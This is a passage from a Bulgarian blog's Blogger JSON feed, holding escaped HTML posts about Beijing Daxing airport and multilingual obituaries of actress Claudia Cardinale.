летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и 